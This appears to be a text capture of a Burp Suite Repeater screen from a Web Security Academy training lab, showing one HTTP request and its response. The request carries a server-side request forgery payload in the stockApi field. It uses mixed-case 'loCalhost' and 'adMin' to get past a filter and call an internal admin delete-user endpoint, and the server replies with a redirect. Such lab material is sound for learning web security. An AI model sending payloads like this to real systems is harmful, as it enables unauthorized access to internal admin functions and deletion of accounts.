 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac441f141e84aa94c0850b9200b700f9.we
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://loCalhost/adMin/delete?username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=Ql3DJ1a8vzgCznw1TsXjPGGw6VXEJ2B5; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7